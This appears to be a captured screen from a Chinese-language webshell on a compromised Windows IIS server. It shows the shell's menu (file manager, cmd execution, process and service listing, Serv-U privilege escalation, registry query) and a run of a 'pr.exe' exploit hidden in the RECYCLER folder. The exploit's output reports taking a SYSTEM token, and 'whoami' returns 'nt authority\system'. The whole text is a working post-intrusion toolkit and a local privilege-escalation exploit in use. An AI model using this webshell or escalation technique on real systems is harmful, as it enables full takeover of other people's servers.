 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\pr.exe "whoami" 执行
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2348
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system